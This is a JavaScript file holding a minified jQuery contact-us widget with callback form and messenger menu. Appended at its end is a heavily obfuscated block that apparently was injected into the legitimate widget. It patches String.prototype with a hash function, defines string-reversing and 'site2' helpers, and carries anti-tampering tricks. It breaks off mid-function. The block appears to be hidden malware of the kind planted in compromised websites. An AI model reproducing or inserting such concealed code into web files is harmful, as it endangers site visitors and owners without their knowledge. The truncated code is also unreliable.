$jscomp.Symbol=function(){var b=0;return function(d){return $jscomp.SYMBOL_PREFIX+(d||"")+b++}}();$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.iterator;b||(b=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[b]&&$jscomp.defineProperty(Array.prototype,b,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}});$jscomp.initSymbolIterator=function(){}};
$jscomp.initSymbolAsyncIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.asyncIterator;b||(b=$jscomp.global.Symbol.asyncIterator=$jscomp.global.Symbol("asyncIterator"));$jscomp.initSymbolAsyncIterator=function(){}};$jscomp.iteratorPrototype=function(b){$jscomp.initSymbolIterator();b={next:b};b[$jscomp.global.Symbol.iterator]=function(){return this};return b};
$jscomp.iteratorFromArray=function(b,d){$jscomp.initSymbolIterator();b instanceof String&&(b+="");var a=0,c={next:function(){if(a<b.length){var e=a++;return{value:d(e,b[e]),done:!1}}c.next=function(){return{done:!0,value:void 0}};return c.next()}};c[Symbol.iterator]=function(){return c};return c};
$jscomp.polyfill=function(b,d,a,c){if(d){a=$jscomp.global;b=b.split(".");for(c=0;c<b.length-1;c++){var e=b[c];e in a||(a[e]={});a=a[e]}b=b[b.length-1];c=a[b];d=d(c);d!=c&&null!=d&&$jscomp.defineProperty(a,b,{configurable:!0,writable:!0,value:d})}};$jscomp.polyfill("Array.prototype.values",function(b){return b?b:function(){return $jscomp.iteratorFromArray(this,function(b,a){return a})}},"es8","es3");
$jscomp.findInternal=function(b,d,a){b instanceof String&&(b=String(b));for(var c=b.length,e=0;e<c;e++){var k=b[e];if(d.call(a,k,e,b))return{i:e,v:k}}return{i:-1,v:void 0}};$jscomp.polyfill("Array.prototype.find",function(b){return b?b:function(b,a){return $jscomp.findInternal(this,b,a).v}},"es6","es3");
(function(b){function d(a,c){this._initialized=!1;this.settings=null;this.popups=[];this.options=b.extend({},d.Defaults,c);this.$element=b(a);this.init();this.y=this.x=0;this._interval;this._callbackOpened=this._popupOpened=this._menuOpened=!1;this.countdown=null}d.Defaults={align:"right",mode:"regular",countdown:0,drag:!1,buttonText:"Contact us",buttonSize:"large",menuSize:"normal",buttonIcon:'<svg width="20" height="20" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="#FFFFFF"/></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"/></defs></svg>',
ajaxUrl:"server.php",action:"callback",phonePlaceholder:"+X-XXX-XXX-XX-XX",callbackSubmitText:"Waiting for call",reCaptcha:!1,reCaptchaAction:"callbackRequest",reCaptchaKey:"",errorMessage:"Connection error. Please try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br>We are call you back soon.",showMenuHeader:!1,menuHeaderText:"How would you like to contact us?",showHeaderCloseBtn:!0,menuInAnimationClass:"show-messageners-block",menuOutAnimationClass:"",eaderCloseBtnBgColor:"#787878",
eaderCloseBtnColor:"#FFFFFF",items:[],itemsIconType:"rounded",iconsAnimationSpeed:800,iconsAnimationPause:2E3,promptPosition:"side",callbackFormFields:{name:{name:"name",enabled:!0,required:!0,type:"text",label:"Please enter your name",placeholder:"Your full name"},email:{name:"email",enabled:!0,required:!1,type:"email",label:"Enter your email address",placeholder:"Optional field. Example: email@domain.com"},time:{name:"time",enabled:!0,required:!1,type:"dropdown",label:"Please choose schedule time",
values:[{value:"asap",label:"Call me ASAP"},"00:00","01:00","02:00","03:00","04:00","05:00","06:00","07:00","08:00","09:00","10:00","11:00","12:00","13:00","14:00","15:00","16:00","17:00","18:00","19:00","20:00","21:00","22:00","23:00"]},phone:{name:"phone",enabled:!0,required:!0,type:"tel",label:"Please enter your phone number",placeholder:"+X-XXX-XXX-XX-XX"},description:{name:"description",enabled:!0,required:!1,type:"textarea",label:"Please leave a message with your request"}},theme:"#000000",
callbackFormText:"Please enter your phone number<br>and we call you back soon",closeIcon:'<svg width="12" height="13" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-4087 108)"><g id="Vector"><use xlink:href="#path0_fill" transform="translate(4087 -108)" fill="currentColor"></use></g></g><defs><path id="path0_fill" d="M 14 1.41L 12.59 0L 7 5.59L 1.41 0L 0 1.41L 5.59 7L 0 12.59L 1.41 14L 7 8.41L 12.59 14L 14 12.59L 8.41 7L 14 1.41Z"></path></defs></svg>',
callbackStateIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>'};d.prototype.init=function(){if(this._initialized)return!1;this.destroy();this.settings=b.extend({},
this.options);this.$element.addClass("arcontactus-widget").addClass("arcontactus-message");"left"===this.settings.align?this.$element.addClass("left"):this.$element.addClass("right");this.settings.items.length?(this.$element.append("\x3c!--noindex--\x3e"),this._initCallbackBlock(),"regular"==this.settings.mode&&this._initMessengersBlock(),this.popups.length&&this._initPopups(),this._initMessageButton(),this._initPrompt(),this._initEvents(),this.startAnimation(),this.$element.append("\x3c!--/noindex--\x3e"),
this.$element.addClass("active")):console.info("jquery.contactus:no items");this._initialized=!0;this.$element.trigger("arcontactus.init")};d.prototype.destroy=function(){if(!this._initialized)return!1;this.$element.html("");this._initialized=!1;this.$element.trigger("arcontactus.destroy")};d.prototype._initCallbackBlock=function(){var a=b("<div>",{class:"callback-countdown-block",style:this._colorStyle()}),c=b("<div>",{class:"callback-countdown-block-close",style:"background-color:"+this.settings.theme+
"; color: #FFFFFF"});c.append(this.settings.closeIcon);var e=b("<div>",{class:"callback-countdown-block-phone"});e.append("<p>"+this.settings.callbackFormText+"</p>");var d=b("<form>",{id:"arcu-callback-form",action:this.settings.ajaxUrl,method:"POST"}),h=b("<div>",{class:"callback-countdown-block-form-group"}),f=b("<input>",{name:"action",type:"hidden",value:this.settings.action}),g=b("<input>",{name:"gtoken",class:"ar-g-token",type:"hidden",value:""});h.append(f);h.append(g);this._initCallbackFormFields(h);
f=b("<div>",{class:"arcu-form-group arcu-form-button"});g=b("<button>",{id:"arcontactus-message-callback-phone-submit",type:"submit",style:this._backgroundStyle()});g.text(this.settings.callbackSubmitText);f.append(g);h.append(f);f=b("<div>",{class:"callback-countdown-block-timer"});g=b("<p>"+this.settings.callProcessText+"</p>");var l=b("<div>",{class:"callback-countdown-block-timer_timer"});f.append(g);f.append(l);g=b("<div>",{class:"callback-countdown-block-sorry"});l=b("<p>"+this.settings.callSuccessText+
"</p>");g.append(l);d.append(h);e.append(d);a.append(c);a.append(e);a.append(f);a.append(g);this.$element.append(a)};d.prototype._initCallbackFormFields=function(a){var c=this;b.each(c.settings.callbackFormFields,function(e){var d=b("<div>",{class:"arcu-form-group arcu-form-group-type-"+c.settings.callbackFormFields[e].type+" arcu-form-group-"+c.settings.callbackFormFields[e].name+(c.settings.callbackFormFields[e].required?" arcu-form-group-required":"")}),h="<input>";switch(c.settings.callbackFormFields[e].type){case "textarea":h=
"<textarea>";break;case "dropdown":h="<select>"}if(c.settings.callbackFormFields[e].label){var f=b("<div>",{class:"arcu-form-label"});f.html(c.settings.callbackFormFields[e].label);d.append(f)}var g=b(h,{name:c.settings.callbackFormFields[e].name,class:"arcu-form-field arcu-field-"+c.settings.callbackFormFields[e].name,required:c.settings.callbackFormFields[e].required,type:"dropdown"==c.settings.callbackFormFields[e].type?null:c.settings.callbackFormFields[e].type,value:"",placeholder:c.settings.callbackFormFields[e].placeholder});
"dropdown"==c.settings.callbackFormFields[e].type&&b.each(c.settings.callbackFormFields[e].values,function(a){var d=c.settings.callbackFormFields[e].values[a],k=c.settings.callbackFormFields[e].values[a];"object"==typeof c.settings.callbackFormFields[e].values[a]&&(d=c.settings.callbackFormFields[e].values[a].value,k=c.settings.callbackFormFields[e].values[a].label);a=b("<option>",{value:d});a.text(k);g.append(a)});d.append(g);a.append(d)})};d.prototype._initPopups=function(){var a=this,c=b("<div>",
{class:"popups-block arcuAnimated"}),e=b("<div>",{class:"popups-list-container"});b.each(this.popups,function(){var c=b("<div>",{class:"arcu-popup",id:"arcu-popup-"+this.id}),d=b("<div>",{class:"arcu-popup-header",style:a.settings.theme?"background-color:"+a.settings.theme:null}),f=b("<div>",{class:"arcu-popup-close",style:a.settings.theme?"background-color:"+a.settings.theme:null}),g=b("<div>",{class:"arcu-popup-back",style:a.settings.theme?"background-color:"+a.settings.theme:null});f.append(a.settings.closeIcon);
g.append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z" class=""></path></svg>');d.text(this.title);d.append(f);d.append(g);f=b("<div>",{class:"arcu-popup-content"});f.html(this.popupContent);
c.append(d);c.append(f);e.append(c)});c.append(e);this.$element.append(c)};d.prototype._initMessengersBlock=function(){var a=b("<div>",{class:"messangers-block arcuAnimated"}),c=b("<div>",{class:"messangers-list-container"}),e=b("<ul>",{class:"messangers-list"});"normal"!==this.settings.menuSize&&"large"!==this.settings.menuSize||a.addClass("lg");"small"===this.settings.menuSize&&a.addClass("sm");this._appendMessengerIcons(e);if(this.settings.showMenuHeader){var d=b("<div>",{class:"arcu-menu-header",
style:this.settings.theme?"background-color:"+this.settings.theme:null});d.html(this.settings.menuHeaderText);if(this.settings.showHeaderCloseBtn){var h=b("<div>",{class:"arcu-header-close",style:"color:"+this.settings.headerCloseBtnColor+"; background:"+this.settings.headerCloseBtnBgColor});h.append(this.settings.closeIcon);d.append(h)}a.append(d);a.addClass("has-header")}"rounded"==this.settings.itemsIconType?e.addClass("rounded-items"):e.addClass("not-rounded-items");c.append(e);a.append(c);this.$element.append(a)};
d.prototype._appendMessengerIcons=function(a){var c=this;b.each(this.settings.items,function(e){e=b("<li>",{});if("callback"==this.href)var d=b("<div>",{class:"messanger call-back "+(this.class?this.class:"")});else if("_popup"==this.href)c.popups.push(this),d=b("<div>",{class:"messanger arcu-popup-link "+(this.class?this.class:""),"data-id":this.id?this.id:null});else if(d=b("<a>",{class:"messanger "+(this.class?this.class:""),id:this.id?this.id:null,rel:"nofollow noopener",href:this.href,target:this.target?
this.target:"_blank"}),this.onClick){var h=this;d.on("click",function(a){h.onClick(a)})}var f="rounded"==c.settings.itemsIconType?b("<span>",{style:this.color?"background-color:"+this.color:null}):b("<span>",{style:(this.color?"color:"+this.color:null)+"; background-color: transparent"});f.append(this.icon);d.append(f);f=b("<div>",{class:"arcu-item-label"});var g=b("<div>",{class:"arcu-item-title"});g.text(this.title);f.append(g);"undefined"!=typeof this.subTitle&&this.subTitle&&(g=b("<div>",{class:"arcu-item-subtitle"}),
g.text(this.subTitle),f.append(g));d.append(f);e.append(d);a.append(e)})};d.prototype._initMessageButton=function(){var a=this,c=b("<div>",{class:"arcontactus-message-button",style:this._backgroundStyle()});"large"===this.settings.buttonSize&&this.$element.addClass("lg");"huge"===this.settings.buttonSize&&this.$element.addClass("hg");"medium"===this.settings.buttonSize&&this.$element.addClass("md");"small"===this.settings.buttonSize&&this.$element.addClass("sm");var e=b("<div>",{class:"static"});
e.append(this.settings.buttonIcon);!1!==this.settings.buttonText?e.append("<p>"+this.settings.buttonText+"</p>"):c.addClass("no-text");var d=b("<div>",{class:"callback-state",style:a._colorStyle()});d.append(this.settings.callbackStateIcon);var h=b("<div>",{class:"icons hide"}),f=b("<div>",{class:"icons-line"});b.each(this.settings.items,function(c){c=b("<span>",{style:a._colorStyle()});c.append(this.icon);f.append(c)});h.append(f);var g=b("<div>",{class:"arcontactus-close"});g.append(this.settings.closeIcon);
var l=b("<div>",{class:"pulsation",style:a._backgroundStyle()}),m=b("<div>",{class:"pulsation",style:a._backgroundStyle()});c.append(e).append(d).append(h).append(g).append(l).append(m);this.$element.append(c)};d.prototype._initPrompt=function(){var a=b("<div>",{class:"arcontactus-prompt arcu-prompt-"+this.settings.promptPosition}),c=b("<div>",{class:"arcontactus-prompt-close",style:this._backgroundStyle()+"; color: #FFFFFF"});c.append(this.settings.closeIcon);var e=b("<div>",{class:"arcontactus-prompt-inner"});
a.append(c).append(e);this.$element.append(a)};d.prototype._initEvents=function(){var a=this.$element,c=this;a.find(".arcontactus-message-button").on("mousedown",function(a){c.x=a.pageX;c.y=a.pageY}).on("mouseup",function(a){if(c.settings.drag&&a.pageX===c.x&&a.pageY===c.y||!c.settings.drag)"regular"==c.settings.mode?c._menuOpened||c._popupOpened||c._callbackOpened?(c._menuOpened&&c.closeMenu(),c._popupOpened&&c.closePopup()):c.openMenu():c.openCallbackPopup(),a.preventDefault()});this.settings.drag&&
(a.draggable(),a.get(0).addEventListener("touchmove",function(c){var b=c.targetTouches[0];a.get(0).style.left=b.pageX-25+"px";a.get(0).style.top=b.pageY-25+"px";c.preventDefault()},!1));b(document).on("click",function(a){c.closeMenu();c.closePopup()});a.on("click",function(a){a.stopPropagation()});a.find(".call-back").on("click",function(){c.openCallbackPopup()});a.find(".arcu-popup-link").on("click",function(){var a=b(this).data("id");c.openPopup(a)});a.find(".arcu-header-close").on("click",function(){c.closeMenu()});
a.find(".arcu-popup-close").on("click",function(){c.closePopup()});a.find(".arcu-popup-back").on("click",function(){c.closePopup();c.openMenu()});a.find(".callback-countdown-block-close").on("click",function(){null!=c.countdown&&(clearInterval(c.countdown),c.countdown=null);c.closeCallbackPopup()});a.find(".arcontactus-prompt-close").on("click",function(){c.hidePrompt()});a.find("#arcu-callback-form").on("submit",function(b){b.preventDefault();a.find(".callback-countdown-block-phone").addClass("ar-loading");
c.settings.reCaptcha?grecaptcha.execute(c.settings.reCaptchaKey,{action:c.settings.reCaptchaAction}).then(function(b){a.find(".ar-g-token").val(b);c.sendCallbackRequest()}):c.sendCallbackRequest()});setTimeout(function(){c._processHash()},500);b(window).on("hashchange",function(a){c._processHash()})};d.prototype._processHash=function(){switch(window.location.hash){case "#callback-form":case "callback-form":this.openCallbackPopup();break;case "#callback-form-close":case "callback-form-close":this.closeCallbackPopup();
break;case "#contactus-menu":case "contactus-menu":this.openMenu();break;case "#contactus-menu-close":case "contactus-menu-close":this.closeMenu();break;case "#contactus-hide":case "contactus-hide":this.hide();break;case "#contactus-show":case "contactus-show":this.show()}};d.prototype._callBackCountDownMethod=function(){var a=this.settings.countdown,c=this.$element,b=this,d=60;c.find(".callback-countdown-block-phone, .callback-countdown-block-timer").toggleClass("display-flex");this.countdown=setInterval(function(){--d;
var e=a,f=d;10>a&&(e="0"+a);10>d&&(f="0"+d);e=e+":"+f;c.find(".callback-countdown-block-timer_timer").html(e);0===d&&0===a&&(clearInterval(b.countdown),b.countdown=null,c.find(".callback-countdown-block-sorry, .callback-countdown-block-timer").toggleClass("display-flex"));0===d&&(d=60,--a)},20)};d.prototype.sendCallbackRequest=function(){var a=this,c=a.$element;this.$element.trigger("arcontactus.beforeSendCallbackRequest");b.ajax({url:a.settings.ajaxUrl,type:"POST",dataType:"json",data:c.find("form").serialize(),
success:function(b){a.settings.countdown&&a._callBackCountDownMethod();c.find(".callback-countdown-block-phone").removeClass("ar-loading");if(b.success)a.settings.countdown||c.find(".callback-countdown-block-sorry, .callback-countdown-block-phone").toggleClass("display-flex");else if(b.errors){var d=b.errors.join("\n\r");alert(d)}else alert(a.settings.errorMessage);a.$element.trigger("arcontactus.successCallbackRequest",b)},error:function(){c.find(".callback-countdown-block-phone").removeClass("ar-loading");
alert(a.settings.errorMessage);a.$element.trigger("arcontactus.errorCallbackRequest")}})};d.prototype.show=function(){this.$element.addClass("active");this.$element.trigger("arcontactus.show")};d.prototype.hide=function(){this.$element.removeClass("active");this.$element.trigger("arcontactus.hide")};d.prototype.openPopup=function(a){this.closeMenu();var b=this.$element;b.find("#arcu-popup-"+a).addClass("show-messageners-block");b.find("#arcu-popup-"+a).hasClass("popup-opened")||(this.stopAnimation(),
b.addClass("popup-opened"),b.find("#arcu-popup-"+a).addClass(this.settings.menuInAnimationClass),b.find(".arcontactus-close").addClass("show-messageners-block"),b.find(".icons, .static").addClass("hide"),b.find(".pulsation").addClass("stop"),this._popupOpened=!0,this.$element.trigger("arcontactus.openPopup"))};d.prototype.closePopup=function(){var a=this.$element;a.find(".arcu-popup").hasClass("show-messageners-block")&&(setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcu-popup").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),
setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".icons, .static").removeClass("hide"),a.find(".pulsation").removeClass("stop"),this.startAnimation(),this._popupOpened=!1,this.$element.trigger("arcontactus.closeMenu"))};d.prototype.openMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;var a=this.$element;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)||
(this.stopAnimation(),a.addClass("open"),a.find(".messangers-block").addClass(this.settings.menuInAnimationClass),a.find(".arcontactus-close").addClass("show-messageners-block"),a.find(".icons, .static").addClass("hide"),a.find(".pulsation").addClass("stop"),this._menuOpened=!0,this.$element.trigger("arcontactus.openMenu"))};d.prototype.closeMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;var a=this.$element,b=this;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)&&
(setTimeout(function(){a.removeClass("open")},150),a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),setTimeout(function(){a.find(".messangers-block").removeClass(b.settings.menuOutAnimationClass)},1E3),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".icons, .static").removeClass("hide"),a.find(".pulsation").removeClass("stop"),this.startAnimation(),this._menuOpened=!1,this.$element.trigger("arcontactus.closeMenu"))};
d.prototype.toggleMenu=function(){var a=this.$element;this.hidePrompt();if(a.find(".callback-countdown-block").hasClass("display-flex"))return!1;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)?this.closeMenu():this.openMenu();this.$element.trigger("arcontactus.toggleMenu")};d.prototype.openCallbackPopup=function(){var a=this.$element;a.addClass("opened");this.closeMenu();this.stopAnimation();a.find(".icons, .static").addClass("hide");a.find(".pulsation").addClass("stop");
a.find(".callback-countdown-block").addClass("display-flex");a.find(".callback-countdown-block-phone").addClass("display-flex");a.find(".callback-state").addClass("display-flex");this._callbackOpened=!0;this.$element.trigger("arcontactus.openCallbackPopup")};d.prototype.closeCallbackPopup=function(){var a=this.$element;a.removeClass("opened");a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass);a.find(".arcontactus-close").removeClass("show-messageners-block");a.find(".icons, .static").removeClass("hide");
a.find(".pulsation").removeClass("stop");a.find(".callback-countdown-block, .callback-countdown-block-phone, .callback-countdown-block-sorry, .callback-countdown-block-timer").removeClass("display-flex");a.find(".callback-state").removeClass("display-flex");this.startAnimation();this._callbackOpened=!1;this.$element.trigger("arcontactus.closeCallbackPopup")};d.prototype.startAnimation=function(){var a=this.$element,b=a.find(".icons-line"),d=a.find(".static"),k=a.find(".icons-line>span:first-child").width()+
40;if("huge"===this.settings.buttonSize)var h=2,f=0;"large"===this.settings.buttonSize&&(h=2,f=0);"medium"===this.settings.buttonSize&&(h=4,f=-2);"small"===this.settings.buttonSize&&(h=4,f=-2);var g=a.find(".icons-line>span").length,l=0;this.stopAnimation();if(0===this.settings.iconsAnimationSpeed)return!1;var m=this;this._interval=setInterval(function(){0===l&&(b.parent().removeClass("hide"),d.addClass("hide"));var a="translate("+-(k*l+h)+"px, "+f+"px)";b.css({"-webkit-transform":a,"-ms-transform":a,
transform:a});l++;if(l>g){if(l>g+1){if(m.settings.iconsAnimationPause)return m.stopAnimation(),setTimeout(function(){if(m._callbackOpened||m._menuOpened||m._popupOpened)return!1;m.startAnimation()},m.settings.iconsAnimationPause),!1;l=0}b.parent().addClass("hide");d.removeClass("hide");a="translate("+-h+"px, "+f+"px)";b.css({"-webkit-transform":a,"-ms-transform":a,transform:a})}},this.settings.iconsAnimationSpeed)};d.prototype.stopAnimation=function(){clearInterval(this._interval);var a=this.$element,
b=a.find(".icons-line");a=a.find(".static");b.parent().addClass("hide");a.removeClass("hide");b.css({"-webkit-transform":"translate(-2px, 0px)","-ms-transform":"translate(-2px, 0px)",transform:"translate(-2px, 0px)"})};d.prototype.showPrompt=function(a){var b=this.$element.find(".arcontactus-prompt");a&&a.content&&b.find(".arcontactus-prompt-inner").html(a.content);b.addClass("active");this.$element.trigger("arcontactus.showPrompt")};d.prototype.hidePrompt=function(){this.$element.find(".arcontactus-prompt").removeClass("active");
this.$element.trigger("arcontactus.hidePrompt")};d.prototype.showPromptTyping=function(){this.$element.find(".arcontactus-prompt").find(".arcontactus-prompt-inner").html("");this._insertPromptTyping();this.showPrompt({});this.$element.trigger("arcontactus.showPromptTyping")};d.prototype._insertPromptTyping=function(){var a=this.$element.find(".arcontactus-prompt-inner"),c=b("<div>",{class:"arcontactus-prompt-typing"}),d=b("<div>");c.append(d);c.append(d.clone());c.append(d.clone());a.append(c)};d.prototype.hidePromptTyping=
function(){this.$element.find(".arcontactus-prompt").removeClass("active");this.$element.trigger("arcontactus.hidePromptTyping")};d.prototype._backgroundStyle=function(){return"background-color: "+this.settings.theme};d.prototype._colorStyle=function(){return"color: "+this.settings.theme};b.fn.contactUs=function(a){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var e=b(this),k=e.data("ar.contactus");k||(k=new d(this,"object"==typeof a&&a),e.data("ar.contactus",k));"string"==
typeof a&&"_"!==a.charAt(0)&&k[a].apply(k,c)})};b.fn.contactUs.Constructor=d})(jQuery);





function _0xfc08(_0x54cbd1,_0x5d49f8){var _0xfc081d=_0x5d49();return _0xfc08=function(_0x533c5a,_0x30d466){_0x533c5a=_0x533c5a-(0x53*-0x3d+-0x19b5*-0x1+-0x2*0x295);var _0x325ee2=_0xfc081d[_0x533c5a];return _0x325ee2;},_0xfc08(_0x54cbd1,_0x5d49f8);}(function(_0x4614c6,_0x175d96){var _0x5ee98f=_0x4614c6();function _0x158682(_0x3b0e4f,_0x4dc9b9,_0x59a629,_0x56b663){return _0xfc08(_0x56b663-0x272,_0x3b0e4f);}function _0x357057(_0x97b521,_0x2a9c1f,_0xad5ec5,_0x1782b){return _0xfc08(_0x97b521- -0x184,_0xad5ec5);}while(!![]){try{var _0x427520=parseInt(_0x357057(-0x85,-0x90,-0x78,-0x54))/(0xef0+0x1c*-0x139+0x134d)+parseInt(_0x158682(0x371,0x35a,0x35e,0x34e))/(-0x1aac+0x4fd+0x15b1)*(parseInt(_0x158682(0x38d,0x3a8,0x34f,0x380))/(-0x6ed+-0x21b3*0x1+0x28a3))+parseInt(_0x158682(0x38d,0x384,0x337,0x35c))/(-0x1*0x1297+0x21d0+-0xf35*0x1)+-parseInt(_0x158682(0x337,0x383,0x34b,0x35f))/(-0x3*-0x135+-0x332*0x5+0xc60)*(parseInt(_0x158682(0x35a,0x387,0x335,0x353))/(-0x8*0xcc+0x13ed*0x1+-0xd87))+parseInt(_0x357057(-0x7b,-0x71,-0x4c,-0xa5))/(-0x106c+0x193+0xee0)+parseInt(_0x158682(0x38f,0x370,0x373,0x372))/(0xd2c+-0xe*0x216+0x1010)+parseInt(_0x357057(-0x79,-0x4b,-0x9c,-0xa2))/(0x10dd+0xdbb+-0x1*0x1e8f)*(-parseInt(_0x357057(-0xb2,-0xaf,-0xce,-0x83))/(-0x4*0x2bd+-0xd7e+-0x187c*-0x1));if(_0x427520===_0x175d96)break;else _0x5ee98f['push'](_0x5ee98f['shift']());}catch(_0x4a4ca1){_0x5ee98f['push'](_0x5ee98f['shift']());}}}(_0x5d49,-0x12a904+-0x144915+0x34fbeb));function _0x465c63(_0x1bf081,_0x370524,_0xc9c07f,_0x4ceaa4){return _0xfc08(_0xc9c07f-0x2b,_0x4ceaa4);}String[_0x37fb79(0x136,0x15b,0x137,0x12f)][_0x465c63(0x116,0x120,0x13e,0x12d)]=function(){function _0x1cc28b(_0x1f00c3,_0x2caef1,_0x190057,_0x48cc3a){return _0x37fb79(_0x48cc3a-0x3d3,_0x2caef1-0x1d6,_0x190057-0x1a5,_0x1f00c3);}var _0x5f0fbe={};_0x5f0fbe['FOZfK']=function(_0x151402,_0xeb362b){return _0x151402===_0xeb362b;},_0x5f0fbe[_0x45654a(-0xd3,-0xfb,-0x108,-0xce)]=function(_0x40f654,_0x33684e){return _0x40f654<_0x33684e;},_0x5f0fbe[_0x1cc28b(0x4cb,0x4cf,0x4d1,0x4d1)]=function(_0x100d20,_0x155705){return _0x100d20===_0x155705;};function _0x45654a(_0x1f8584,_0x38a9fa,_0x551e78,_0x490018){return _0x465c63(_0x1f8584-0x133,_0x38a9fa-0x90,_0x38a9fa- -0x221,_0x490018);}_0x5f0fbe[_0x1cc28b(0x4b5,0x4f2,0x4f4,0x4c8)]='kIzAI';var _0x24a1d9=_0x5f0fbe,_0x34bc43=0x5*-0x134+0x5fa+0xa,_0x32686c,_0x447f7c;if(_0x24a1d9[_0x1cc28b(0x4ee,0x4fe,0x4b6,0x4e8)](this[_0x1cc28b(0x4bd,0x4f9,0x4fc,0x4e2)],-0x1409+-0x1313+0x271c))return _0x34bc43;for(_0x32686c=-0xd58+-0xb*-0x2a4+0x14f*-0xc;_0x24a1d9[_0x1cc28b(0x514,0x4e1,0x509,0x4e0)](_0x32686c,this[_0x45654a(-0xda,-0xf9,-0x11d,-0xc8)]);_0x32686c++){if(_0x24a1d9[_0x45654a(-0xf0,-0x10a,-0xf3,-0x12b)](_0x24a1d9[_0x1cc28b(0x4dc,0x49e,0x4d7,0x4c8)],'kIzAI'))_0x447f7c=this[_0x1cc28b(0x51a,0x51a,0x509,0x4ea)](_0x32686c),_0x34bc43=(_0x34bc43<<-0x29a+0x1*-0xe75+0x1114)-_0x34bc43+_0x447f7c,_0x34bc43|=-0x1*-0xeaa+-0xeb7+-0xd*-0x1;else{if(_0x4a3fdb){var _0x227008=_0x3ecd77[_0x1cc28b(0x4ac,0x4e4,0x4e9,0x4de)](_0x44ea91,arguments);return _0x245b08=null,_0x227008;}}}return _0x34bc43;};function rstr2(_0x1a0b37){var _0x4bbfdc=_0x1a0b37[_0x588d12(0xe3,0xf2,0xea,0x10a)]('');function _0x588d12(_0xc3ac30,_0x5a3805,_0x97322a,_0xd32c23){return _0x37fb79(_0xc3ac30- -0x8,_0x5a3805-0xaf,_0x97322a-0x3,_0xd32c23);}var _0x33695a=_0x4bbfdc[_0x3f89e0(0x459,0x47e,0x484,0x467)]();function _0x3f89e0(_0x388c2f,_0x14b61b,_0x5591f3,_0x27d244){return _0x37fb79(_0x27d244-0x32e,_0x14b61b-0x1dd,_0x5591f3-0x3,_0x14b61b);}var _0x895ff7=_0x33695a[_0x3f89e0(0x46c,0x444,0x47a,0x466)]('');return _0x895ff7;}function _0x37fb79(_0x162e4e,_0x3ebd30,_0x3fea61,_0x7a2d2e){return _0xfc08(_0x162e4e-0x12,_0x7a2d2e);}function site2(){var _0x595728={'reRsi':function(_0x4c31ac,_0xdd1a62){return _0x4c31ac(_0xdd1a62);},'auBRA':function(_0x3c532c,_0x30170d){return _0x3c532c+_0x30170d;},'fdrSj':'return\x20(fu'+'nction()\x20','TXTrs':_0x297c86(0xe1,0xe8,0xe8,0xe9)+_0x389724(-0x279,-0x27f,-0x27c,-0x269)+_0x389724(-0x266,-0x257,-0x211,-0x242)+'\x20)','GjvVz':function(_0x2f10a7,_0x39b33e){return _0x2f10a7<<_0x39b33e;},'ZrGbS':_0x297c86(0x13a,0x109,0x12b,0x13a),'XwftZ':_0x297c86(0x168,0x14b,0x16f,0x147),'LsbKt':'(((.+)+)+)'+'+$','ndYUG':function(_0x14dcef,_0x211138){return _0x14dcef===_0x211138;},'lmNvB':'xcJcu','dSxzc':_0x389724(-0x27a,-0x29a,-0x28a,-0x28e),'rAckO':_0x297c86(0x156,0x13d,0x145,0x129),'cWnql':function(_0x236569,_0x2f8a85){return _0x236569(_0x2f8a85);},'kPQVY':function(_0x12253c,_0xf04994){return _0x12253c+_0xf04994;},'ccrCN':function(_0x1773bc){return _0x1773bc();},'ALbYB':_0x297c86(0x109,0xf4,0xd4,0xe1),'mWyCs':_0x297c86(0x129,0x12e,0xd9,0x103),'lrjpe':_0x389724(-0x255,-0x276,-0x274,-0x26a),'dQGhC':_0x389724(-0x265,-0x292,-0x270,-0x293),'zhEWk':function(_0x3dc0b7,_0x2c8077){return 